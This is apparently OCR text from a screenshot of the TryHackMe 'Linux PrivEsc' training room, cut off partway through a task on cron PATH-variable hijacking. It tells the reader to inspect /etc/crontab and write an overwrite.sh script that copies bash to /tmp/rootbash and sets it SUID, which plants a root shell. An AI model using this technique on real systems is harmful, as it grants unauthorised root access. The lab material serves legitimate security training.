 TryHackMe | Linux PrivE...
user@debian: /home
kali@kali: ~
08:48 AM
15%
TryHackMe | Linux PrivEsc - Mozilla Firefox
TryHackMe | Linux PrivEsc
https://tryhackme.com/room/linuxprivesc
200%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Title
IP Address
Expires
Add 1 hour
Linux PrivEsc
10.10.190.132
41m 22s
Terminate
Task 9
Cron Jobs - PATH Environment Variable
View the contents of the system-wide crontab:
cat /etc/crontab
Note that the PATH variable starts with /home/user which is our user's home directory.
Create a file called overwrite.sh in your home directory with the following contents:
#!/bin/bash
cp /bin/bash /tmp/rootbash
chmod +xs /tmp/rootbash